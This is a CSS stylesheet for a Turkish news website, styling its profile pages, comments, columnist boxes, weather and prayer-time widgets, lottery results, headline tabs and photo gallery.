.profil-sol{width:200px;float:left;margin:0 15px 0 0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .sayfa-baslik{width: 178px;}
.profil-sol .sayfa-ic{width:196px;padding:0;}
.profil-sol .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol .ul-li li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol .ul-li li:last-child{border-bottom:0 none;}
.profil-sol .ul-li li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol .ul-li li.active {background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.profil-sol .ul-li li.active a{color:#FFF;font-weight:bold;}
.profil-sag{width:440px;float:right;margin:0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sag .sayfa-baslik{width:420px;}
.profil-sag .sayfa-ic{width:418px;}
.profil-sag .control-group{padding:0 0 10px 0;border-bottom: 1px solid #d9d9d9;}
.profil-sag label{width:120px;float:left;line-height:30px;font-size:13px;font-weight:bold;margin:0;}
.profil-sag label.w100{width:100%;margin:0 0 5px 0;}
.profil-sag input,.profil-sag select{margin:0;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .controls .opticlass-tarih{width:66px;margin-bottom:0;}
.profil-sag .controls .opticlass-tarih:first-child{margin:0;}

/** Yorum Basladi **/
.yorum-tablo{width:655px;float:left;margin:0 0 15px 0;padding:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.yorum-tablo .tablo-ic{width:655px;float:left;margin:0;padding:0;}
.yorum-tablo .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}

/** Yorumlar Basladi **/
#tum-yorumlar{width:655px;float:left;}
#tum-yorumlar .yrm{background-color:#f3f3f3;width:655px;float:left;margin:0 0 2px 0;border-radius:3px;}
#tum-yorumlar .yrm:nth-child(2n+2){background-color:#f4f4f4;}
#tum-yorumlar .yrm .avatar{width:60px;height:60px;float:left;margin:0;padding:10px;border-right:1px solid #c5c5c5;}
#tum-yorumlar .yrm .avatar img{width:60px;height:60px;float:left;}
#tum-yorumlar .yrm .sag{width:554px;float:left;margin:0 0 0 -1px;padding:10px;border-left:1px solid #c5c5c5;}
#tum-yorumlar .yrm .ust{width:554px;float:left;line-height:25px;height:25px;margin:0 0 10px 0;font-weight:bold;}
#tum-yorumlar .yrm .nick{float:left;color:#cc282a;font-size:14px;}
#tum-yorumlar .yrm .tarih{float:left;color:#656565;font-size:11px;}
#tum-yorumlar .yrm .ozt{width:554px;float:left;font-size:14px;font-weight:600;color:#272727;}
#tum-yorumlar .yrm .begeni{float:right;line-height:25px;height:25px;}

/** Etiketler Basladi **/
.hbr-etiketler{float:left;width:635px;padding:5px 10px;margin:0 0 10px 0;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-top:1px solid #999999;border-bottom:1px solid #999999;font-weight:500;border-radius:3px;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-etiketler b{background-color:#999999;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}

/** Sayfa Basliklar Basladi **/
.sayfa-ic{background-color:#f9f9f9;width:633px;float:left;padding:10px;margin:0 0 15px 0;border:1px solid #e3e3e3;border-top:0 none;border-radius:0 0 3px 3px;}
.sayfa-ic.kenarsiz{background:transparent;width:655px;padding:0;border:0 none;}
.sayfa-ic .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:15px 0 0 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.sayfa-ic .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.sayfa-ic .yazi-alan{width:100%;display:table;margin:0 0 15px 0;clear:both;font-size:13px;font-weight:600;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sayfa-ic.yazi{font-size: 13px;line-height: 20px;}
.sayfa-ic .arsiv-gzt{background-color: #f5f5f5;width: 181px;float:left;padding:10px;margin:10px 10px 0 0;border: 1px solid #c5c5c5;}
.sayfa-ic .arsiv-gzt:nth-child(3n+3){float:left;margin:10px 0 0 0;}
.sayfa-ic .arsiv-gzt img{float:left;width: 181px;height:auto;}

.sayfa-ic .tuma{float:left;width:633px;padding:10px;margin:10px -10px -11px;font-weight:500;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sayfa-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sayfa-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Yazar Basladi **/
.yan-yzr {width: 152px;height: 205px;float:left;margin:0 15px 15px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.yan-yzr:nth-child(4n+4){margin-right:0;}
.yan-yzr a {float: left;width: 100%;}
.yan-yzr a i{float:left;width:132px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.yan-yzr a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.yan-yzr a img{display:inline-block;width:85px;height:85px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.yan-yzr a span{float:left;width:132px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.yan-yzr:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.yan-yzr a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Anketler Basladi **/
.diger-anketler {background-color:#f2f2f2;}
.diger-anketler li,.diger-haberler li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0; border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-haberler li.bas{background-color:#f8f8f8;margin-top:10px;border-top:1px solid #d9d9d9;}
.diger-anketler .s-rss{float:right;}
.diger-anketler.hava,.diger-anketler.ruya {width: 633px;float: left;margin: -10px;padding:10px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width: 134.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width: 187px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}
#havasonu{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}

/** Firma Detay Basladi **/
.frm-dty h1.tablo-baslik{font-size:20px;}
.frm-dty h1.tablo-baslik span{font-size:24px;}
.frm-dty .tablo-baslik{width:633px;height: 25px;line-height: 25px;float:left;margin:0;padding:0 0 15px 0;color:#6b6b6b;font-size: 14px;font-weight:bold;letter-spacing: -2px;border-bottom: 5px solid #d9d9d9;}
.frm-dty .tablo-baslik span{font-size: 18px;color:#cc282a;}
.frm-dty .diger-frm {background-color: #fff;width:599px;float:left;margin:0 0 15px 0;padding:0 0 10px 0;border-bottom: 5px solid #c5c5c5;}
.frm-dty .diger-frm li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0;}
.frm-dty .diger-frm li:nth-child(2n+1){background-color:#ececec;}
.frm-dty .diger-frm li:last-child{border-bottom:0 none;}
.frm-dty .hbr-resim{margin-bottom:15px;}
.frm-dty .hbr-metin{border:0 none;padding:0;}
.frm-dty .hbr-video{margin-bottom:15px;}

/** Kutu Haberler Basladi **/
.kutu-haberler1{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;border-bottom: 1px solid #d9d9d9;margin: 0 -10px;padding: 10px;}
.kutu-haberler1:first-child{padding-top:0;}
.kutu-haberler1:last-child{border:0 none;padding-bottom:0;}
.kutu-haberler1 .baslik,.kutu-haberler1 .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.kutu-haberler1 img,.kutu-haberler1 img:hover{float:left;width:185px;height:95px;margin:0 10px 0 0;padding: 5px;border-bottom: 1px solid #c5c5c5;}
.kutu-haberler1 .baslik{width: 428px;float:left;margin:0;padding:0;height:30px;line-height:30px;}
.kutu-haberler1 .ozet{width: 428px;float:left;margin:0;padding:0;height:25px;line-height:25px;}

/** Yazar Bilgi Basladi **/
.yzr-yazilari{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .baslik,.kutu-yazilari .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .resim-yzr{float:left;width:125px;margin-right:10px;}
.yzr-yazilari .resim-yzr img,.yzr-yazilari .resim-yzr img:hover{float:left;width:125px;}
.yzr-yazilari .sag{float:left;width: 498px;}
.yzr-yazilari .baslik{float:left;margin:0;padding:0;height:30px;line-height:30px;font-size:14px;font-weight:bold;clear:both;}
.yzr-yazilari .ozet{float:left;margin:0;padding:0;height:25px;line-height:25px;font-size:13px;clear:both;}

/** Yazar Detay Basladi **/
.yzr .hbr-baslik{border-bottom:0 none;padding:0;margin:0;}
.yzr .hbr-yazi{margin:10px 0 15px 0;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.yzr .hbr-yazi #iceriks{margin-bottom:5px;border-bottom:0;}
.yazar-resim{background-color:#f9f9f9;width:180px;float:left;border:1px solid #c5c5c5;margin:-11px 15px 15px 0;padding:0;}
.yazar-resim .rsm{background-color:#FFF;width:160px;float:left;padding:10px;border-bottom:1px solid #c5c5c5;}
.yazar-resim .rsm img{width:160px;float:left;}
.yazar-resim .isim{background-color:#FFF;width:160px;float:left;padding:10px;font-size:14px;font-weight:600;border-bottom:1px solid #c5c5c5;}
.yzr .yzr-shr{width:180px;float:left;}
.yzr .yzr-shr li{width:160px;float:left;padding:10px;border-top:1px solid #c5c5c5;}
.yzr .yzr-shr li:first-child{border-top:0 none;}
.yzr .yzr-shr .atclear{display:none;}
.yzr .hbr-font{background-color: #f5f5f5;width:28px;float:right;margin:-10px 0 0;padding:5px;}
.yzr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 26px;width: 28px;}
.yzr .hbr-font .buyuk{background-position:-304px -93px;border-top: 1px solid #c5c5c5;padding:5px 0 0;margin:5px 0 0;}
.yzr .hbr-font .kucuk{background-position:-352px -98px;}



.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

